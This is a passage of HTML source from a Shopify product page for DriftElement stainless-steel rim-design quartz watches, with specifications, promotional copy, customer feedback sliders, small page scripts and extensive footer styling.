          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--27258686964042__collapsible_content_6XyL6e center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Información del producto"
  
>
  
  
  Información del producto
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--27258686964042__collapsible_content_6XyL6e" class="grid__item">
            
<div
  id="Accordion-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
      aria-controls="AccordionContent-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  info
</span>
        
        <h2 class="h4 accordion__title">Detalles del producto
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
    role="region"
    aria-labelledby="AccordionHeading-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
      role="region"
      aria-labelledby="Summary-ANHVPMkhOK2QvWE43R__collapsible_row_JzbUyp-template--27258686964042__collapsible_content_6XyL6e"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Manufacturer: DriftElement</p><p>Movement: Japanese quartz movement</p><p>Caliber: Japanese Seiko Epson Y121 quartz movement</p><p>Warranty: Two-year manufacturer's warranty</p><p>Battery: Japanese Maxell battery</p><p>Water resistance: 3 ATM</p><p>Watch glass: Mineral glass </p><p>Weight: 128 grams </p><p>Case diameter: 42 mm </p><p>Case height: 12 mm </p><p>Lug width: 22 mm </p><p>Strap: High-quality metal strap </p><p>Strap length: Adjustable from 22 cm to 12 cm (can be adjusted to any wrist size using the tool provided) </p><p>Clasp: Butterfly clasp</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
      aria-controls="AccordionContent-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  inventory_2
</span>
        
        <h2 class="h4 accordion__title">Información adicional
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
    role="region"
    aria-labelledby="AccordionHeading-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
      role="region"
      aria-labelledby="Summary-AREU2UWs4TFhQdDR2a__collapsible_row_hd6xCD-template--27258686964042__collapsible_content_6XyL6e"
    >
      <div class="accordion__content__inner rte block-margins">
        <p><strong>stainless steel</strong></p><p>The elements of our rim clocks are made of stainless steel: a material that is characterized by durability and robustness. It also gives them a distinctive feel.</p><p><strong>Bracelet length</strong></p><p>Our link bracelets are adjustable in length and can therefore be adapted to any wrist. Of course, you can also complement our rim watches with one or more of our other bracelets!</p><p><strong>Mineral glass</strong></p><p>The glass on every DriftElement quartz watch is made from hardened mineral glass. It is very sturdy, provides effective protection against scratches, and visually highlights the rim details.</p><p><strong>Customized products</strong></p><p>On request, we can personalize your watch with an individual engraving, whereby there are virtually no limits to your creativity.</p><p>Please note that individual products cannot be exchanged. If something does not fit you 100%, we will of course do everything we can to ensure you are a satisfied customer.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
      aria-controls="AccordionContent-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
        
        <h2 class="h4 accordion__title">¿Por qué DriftElement?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
    role="region"
    aria-labelledby="AccordionHeading-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
      role="region"
      aria-labelledby="Summary-AU1VZQ2NVaTlRbXBET__collapsible_row_8yEEzL-template--27258686964042__collapsible_content_6XyL6e"
    >
      <div class="accordion__content__inner rte block-margins">
        <p><strong>SOPHISTICATED COMPOSITION:</strong></p><p>We have developed our watches and the optimal composition of movement and steel step by step over many years.</p><p><strong>100% QUALITY:</strong></p><p>At DriftElement, we not only focus on perfect rim design, but also promise high quality.</p><p><strong>THE PERFECT GIFT:</strong></p><p>DriftElement rim clocks are unique for car enthusiasts. Something very special with an extraordinary character.</p><p><strong>SUPPORT START-UP:</strong></p><p>Are you interested in innovative products and want to support a start-up? Then you've come to the right place, because we are a family business from Germany founded in 2020.</p><p><strong>BEST VALUE FOR MONEY:</strong></p><p>We sell our products DIRECTLY to you—without expensive middlemen. This allows us to guarantee 100% quality at an unbeatable price!</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--27258686964042__customer_feedback_sliders_section" class="shopify-section section"><link href="//www.driftelement.com/cdn/shop/t/124/assets/component-feedback-sliders.css?v=58701723242440957631762542730" rel="stylesheet" type="text/css" media="all" />

<style>
  .feedback-sliders-section-template--27258686964042__customer_feedback_sliders_section {
    padding-top: 36px;
    padding-bottom: 36px;
  }
</style><div class="customer-feedback-sliders feedback-sliders-section-template--27258686964042__customer_feedback_sliders_section color-background-1" >
  <div class="feedback-sliders-container">
    
      <h2 class="feedback-sliders-heading">Dejamos que nuestros clientes hablen por nosotros</h2>
    

    
      <p class="feedback-sliders-subheading">Más de 140.000 clientes satisfechos</p>
    

    <div class="feedback-sliders-wrapper">
      <!-- Slider 1 -->
      <div class="feedback-slider-item"><div class="feedback-slider-labels">
          <span class="feedback-slider-label-left">Minimalista</span>
          <span class="feedback-slider-label-right">Llamativo</span>
        </div>
        <div class="feedback-slider-input-wrapper">
          <input
            type="range"
            min="0"
            max="100"
            value="75"
            class="feedback-slider-input"
            data-slider="1"
            style="--slider-value: 75%; --slider-color: #555555; --thumb-color: #000000;"
          >
        </div>
      </div>

      <!-- Slider 2 -->
      <div class="feedback-slider-item"><div class="feedback-slider-labels">
          <span class="feedback-slider-label-left">Ligero</span>
          <span class="feedback-slider-label-right">Presente</span>
        </div>
        <div class="feedback-slider-input-wrapper">
          <input
            type="range"
            min="0"
            max="100"
            value="80"
            class="feedback-slider-input"
            data-slider="2"
            style="--slider-value: 80%; --slider-color: #555555; --thumb-color: #000000;"
          >
        </div>
      </div>

      <!-- Slider 3 -->
      <div class="feedback-slider-item"><div class="feedback-slider-labels">
          <span class="feedback-slider-label-left">Difícil de adaptar</span>
          <span class="feedback-slider-label-right">Fácil de adaptar</span>
        </div>
        <div class="feedback-slider-input-wrapper">
          <input
            type="range"
            min="0"
            max="100"
            value="85"
            class="feedback-slider-input"
            data-slider="3"
            style="--slider-value: 85%; --slider-color: #555555; --thumb-color: #000000;"
          >
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--27258686964042__related-products" class="shopify-section section"><style data-shopify>.section-template--27258686964042__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27258686964042__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--27258686964042__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--27258686964042__related-products&product_id=8579281944906&limit=4"
  >
    
  </product-recommendations>
</div>


</section><script data-locksmith>
    var load = function () {

          Locksmith.ping();


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27258686112074__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.driftelement.com/cdn/shop/t/124/assets/component-card.css?v=16690" media="print" onload="this.media='all'">
<noscript><link href="//www.driftelement.com/cdn/shop/t/124/assets/component-card.css?v=16690" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27258686112074__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }


  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27258686112074__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

  }

  /* Compact Layout Improvements */
  .footer__blocks-wrapper {
    gap: 20px;
    margin-bottom: 20px;
  }

  .footer-block {
    margin-bottom: 0;
  }

  .footer-block__heading {
    margin-bottom: 12px;
    font-size: 16px;
    font-weight: 600;
  }

  .footer-block__details-content {
    margin-bottom: 0;
  }

  .footer-block__details-content ul li {
    margin-bottom: 4px;
  }

  .footer-block__details-content ul li:last-child {
    margin-bottom: 0;
  }

  .footer__content-bottom {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid rgba(255,255,255,0.1);
  }

  .footer__content-bottom-wrapper {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (max-width: 749px) {

    .footer__blocks-wrapper {
      gap: 16px;
      margin-bottom: 16px;
    }

    .footer-block__heading {
      margin-bottom: 8px;
      font-size: 14px;
    }

    .footer-block__details-content ul li {
      margin-bottom: 3px;
    }

    .footer__content-bottom {
      margin-top: 16px;
      padding-top: 16px;
    }

    /* Enhanced Mobile Collapsible */
    .footer-block--menu .footer-block__heading {
      position: relative;
      cursor: pointer;
      padding: 12px 0;
      border-bottom: 1px solid rgba(255,255,255,0.1);
      transition: all 0.3s ease;
    }

    .footer-block--menu .footer-block__heading:hover {
      color: #ff6b35;
    }

    .footer-block--menu .plus-icon {
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      transition: transform 0.3s ease;
    }

    .footer-block--menu .footer-block__heading[data-open="open"] .plus-icon {
      transform: translateY(-50%) rotate(45deg);
    }

    .footer-block--menu .collasped {
      max-height: 0;
      overflow: hidden;
      transition: max-height 0.3s ease;
    }

    .footer-block--menu .collasped.active {
      max-height: 500px;
    }
  }

  /* Hide plus icons on desktop */
  @media screen and (min-width: 750px) {
    .footer-block--menu .plus-icon {
      display: none;
    }
  }

  /* Priority Links Styles */
  .footer-block__priority-links {
    margin-top: 8px;
  }

  .priority-links-list {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .priority-link-item {
    margin-bottom: 6px;
  }

  .priority-link-item:last-child {
    margin-bottom: 0;
  }

  .priority-link {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 16px;
    background: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    color: #1a1a1a;
    text-decoration: none;
    transition: all 0.3s ease;
    font-weight: 500;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
  }

  .priority-link:hover {
    background: #fff5f5;
    border-color: rgba(255, 0, 0, 0.3);
    color: #ff0000;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(255, 0, 0, 0.1);
  }

  .priority-link__icon {
    flex-shrink: 0;
    width: 18px;
    height: 18px;
    opacity: 0.8;
  }

  .priority-link:hover .priority-link__icon {
    opacity: 1;
  }

  .priority-link__text {
    font-size: 14px;
    line-height: 1.3;
  }

  @media screen and (min-width: 750px) {
    .priority-link {
      padding: 10px 14px;
    }
    
    .priority-link__text {
      font-size: 15px;
    }
  }

  /* Security Badges */
  .footer__security-badges {
    display: flex;
    gap: 16px;
    margin-top: 20px;
    justify-content: flex-start;
    flex-wrap: wrap;
  }

  .security-badge {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 12px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 6px;
    transition: all 0.3s ease;
  }

  .security-badge:hover {
    background: rgba(255, 255, 255, 0.1);
    transform: translateY(-1px);
  }

  .security-badge__icon {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
  }

  .security-badge__text {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.8);
    font-weight: 500;
    white-space: nowrap;
  }

  @media screen and (max-width: 749px) {
    .footer__security-badges {
      justify-content: center;
      gap: 12px;
      margin-top: 16px;
    }

    .security-badge {
      padding: 6px 10px;
    }

    .security-badge__icon {
      width: 18px;
      height: 18px;
    }

    .security-badge__text {
      font-size: 11px;
    }
  }

  /* Enhanced Shipping Info Banner */
  .footer__shipping-info {
    background: #f5f5f5;
    padding: 40px 0;
    margin-bottom: 40px;
    border-radius: 0;
    border: none;
  }

  .shipping-info__content {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
    max-width: 1200px;
    margin: 0 auto;
  }

  .shipping-info__item {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 24px;
    background: transparent;
    border-radius: 0;
    border: none;
    box-shadow: none;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
  }

  .shipping-info__item::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #ff0000 0%, rgba(255, 0, 0, 0.6) 100%);
    opacity: 0;
    transition: opacity 0.3s ease;
  }

  .shipping-info__item:hover {
    transform: translateY(-4px);
  }

  .shipping-info__item:hover::before {
    opacity: 1;
  }

  .shipping-info__icon {
    flex-shrink: 0;
    width: 56px;
    height: 56px;
    background: #ffffff;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #ff0000;
    transition: all 0.3s ease;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
  }

  .shipping-info__item:hover .shipping-info__icon {
    transform: scale(1.05);
    background: #ffffff;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  }

  .shipping-info__text {
    flex: 1;
  }

  .shipping-info__text h3 {
    margin: 0 0 6px 0;
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.2;
  }

  .shipping-info__text p {
    margin: 0;
    font-size: 15px;
    color: #666666;
    line-height: 1.4;
    font-weight: 400;
  }

  @media screen and (max-width: 1024px) {
    .shipping-info__content {
      grid-template-columns: repeat(3, 1fr);
      gap: 24px;
    }
  }

  @media screen and (max-width: 749px) {
    .footer__shipping-info {
      padding: 32px 0;
      margin-bottom: 32px;
    }

    .shipping-info__content {
      display: flex;
      overflow-x: auto;
      scroll-snap-type: x mandatory;
      gap: 16px;
      padding: 0 20px 16px;
      -webkit-overflow-scrolling: touch;
      scrollbar-width: none;
    }

    .shipping-info__content::-webkit-scrollbar {
      display: none;
    }

    .shipping-info__item {
      flex: 0 0 280px;
      scroll-snap-align: center;
      padding: 20px;
      gap: 16px;
      background: rgba(255, 255, 255, 0.05);
      border-radius: 12px;
    }

    .shipping-info__icon {
      width: 48px;
      height: 48px;
    }

    .shipping-info__text h3 {
      font-size: 16px;
    }

    .shipping-info__text p {
      font-size: 14px;
    }
  }

  /* Modern Trustpilot Styles */
  .trustpilot-modern {
    background: linear-gradient(135deg, #ffffff 0%, #f8f9fa 100%);
    border-radius: 12px;
    padding: 20px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    border: 1px solid #e9ecef;
  }

  .trustpilot-modern .footer-block__heading {
    color: #333333;
    margin-bottom: 16px;
  }

  .trustpilot-modern__link {
    text-decoration: none;
    color: inherit;
    display: block;
    transition: transform 0.3s ease;
  }

  .trustpilot-modern__link:hover {
    transform: translateY(-2px);
  }

  .trustpilot-modern__rating {
    margin-bottom: 12px;
  }

  .trustpilot-modern__stars {
    display: flex;
    gap: 4px;
    margin-bottom: 8px;
  }

  .trustpilot-modern__rating-text {
    color: #333333;
    font-size: 14px;
    font-weight: 500;
  }

  .trustpilot-modern__rating-text strong {
    color: #00b67a;
  }

  .trustpilot-modern__rating-text a {
    color: #000000 !important;
    text-decoration: underline;
    transition: color 0.3s ease;
    font-weight: 500;
  }

  .trustpilot-modern__rating-text a:hover {
    color: #00b67a !important;
  }

  .trustpilot-modern__rating > a[href*="reviews.io"] {
    color: #000000 !important;
    text-decoration: underline;
    font-weight: 500;
    transition: color 0.3s ease;
  }

  .trustpilot-modern__rating > a[href*="reviews.io"]:hover {
    color: #00b67a !important;
  }

  .trustpilot-modern__reviews-count {
    color: #666666;
    font-size: 12px;
  }

  .trustpilot-modern__social {
    margin-top: 16px;
    padding-top: 16px;
    border-top: 1px solid #e9ecef;
  }

  .trustpilot-modern__avatars {
    display: flex;
    gap: 8px;
    margin-bottom: 12px;
  }

  .trustpilot-modern__avatar {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: 2px solid #ffffff;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  }

  .trustpilot-modern__followers {
    display: flex;
    flex-direction: column;
    gap: 8px;
  }

  .trustpilot-modern__follower-item {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #666666;
    font-size: 12px;
  }

  .trustpilot-modern__follower-item svg {
    flex-shrink: 0;
  }

  @media screen and (max-width: 749px) {
    .trustpilot-modern {
      padding: 16px;
      text-align: center;
    }

    .trustpilot-modern .footer-block__heading {
      text-align: center;
    }

    .trustpilot-modern__content {
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    .trustpilot-modern__stars {
      justify-content: center;
    }

    .trustpilot-modern__rating-text {
      text-align: center;
      font-size: 13px;
    }

    .trustpilot-modern__reviews-count {
      text-align: center;
      display: block;
    }

    .trustpilot-modern__avatars {
      justify-content: center;
    }

    .trustpilot-modern__followers {
      text-align: center;
      align-items: center;
    }

    .trustpilot-modern__follower-item {
      justify-content: center;
    }
  }

  /* Typography Consistency */
  .footer * {
    font-family: inherit;
  }

  .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    font-family: inherit;
    font-weight: 600;
    line-height: 1.2;
    margin-bottom: 12px;
  }

  .footer p {
    line-height: 1.5;
    margin-bottom: 8px;
  }

  .footer a {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s ease;
  }

  .footer a:hover {
    color: #ff6b35;
  }

  .footer .footer-block__heading {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-bottom: 16px;
  }

  .footer .footer-block__details-content {
    font-size: 14px;
    line-height: 1.6;
  }

  .footer .footer-block__details-content li {
    margin-bottom: 4px;
  }

  .footer .footer-block__details-content a {
    font-weight: 400;
  }

  .footer .footer-block__details-content a:hover {
    font-weight: 500;
  }

  /* Brand Information Typography */
  .footer-block__brand-info .custom_button {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 18px;
    background: rgba(255, 107, 53, 0.1);
    border: 1px solid rgba(255, 107, 53, 0.3);
    border-radius: 8px;
    color: #ff6b35;
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
    transition: all 0.3s ease;
    margin-bottom: 12px;
    margin-right: 8px;
    box-shadow: 0 2px 8px rgba(255, 107, 53, 0.15);
  }

  .footer-block__brand-info .custom_button:hover {
    background: rgba(255, 107, 53, 0.2);
    border-color: rgba(255, 107, 53, 0.5);
    transform: translateY(-2px);
    box-shadow: 0 4px 16px rgba(255, 107, 53, 0.25);
  }

  /* WhatsApp Button Special Styling */
  .footer-block__brand-info .custom_button[href*="whatsapp"] {
    background: linear-gradient(135deg, #25d366 0%, #128c7e 100%);
    border-color: #25d366;
    color: white;
    font-weight: 600;
    position: relative;
    overflow: hidden;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: left 0.6s ease;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:hover:before {
    left: 100%;
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"]:hover {
    background: linear-gradient(135deg, #128c7e 0%, #25d366 100%);
    border-color: #128c7e;
    color: white;
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(37, 211, 102, 0.3);
  }

  .footer-block__brand-info .custom_button[href*="whatsapp"] .icon {
    animation: pulse 2s infinite;
  }

  @keyframes pulse {
    0% { transform: scale(1); }
    50% { transform: scale(1.1); }
    100% { transform: scale(1); }
  }

  /* Quick Links Styles */
  .footer-block__quick-links {
    margin-top: 8px;
  }

  .quick-links-grid {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .quick-link-item {
    margin: 0;
  }

  .quick-link {
    display: inline-block;
    text-decoration: none;
    transition: all 0.3s ease;
  }

  .quick-link__tag {
    display: inline-block;
    padding: 6px 12px;
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 20px;
    color: rgba(255, 255, 255, 0.8);
    font-size: 12px;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap;
  }

  .quick-link:hover .quick-link__tag {
    background: rgba(255, 107, 53, 0.2);
    border-color: rgba(255, 107, 53, 0.4);
    color: #ff6b35;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(255, 107, 53, 0.15);
  }

  @media screen and (max-width: 749px) {
    .quick-link__tag {
      padding: 4px 10px;
      font-size: 11px;
    }
  }

  .footer-block__brand-info .custom_button .icon {
    width: 16px;
    height: 16px;
  }

  @media screen and (max-width: 749px) {
    .footer .footer-block__heading {
      font-size: 14px;
      margin-bottom: 12px;
    }

    .footer .footer-block__details-content {
      font-size: 13px;
    }

    .footer-block__brand-info .custom_button {
      padding: 8px 12px;
      font-size: 13px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--27258686112074__footer-padding animate-section animate--hidden" data-animations='' data-type='U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH'><!-- Shipping Info Banner -->
      <div class="footer__shipping-info">
        <div class="page-width">
          <div class="shipping-info__content">
            <div class="shipping-info__item">
              <div class="shipping-info__icon">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none">
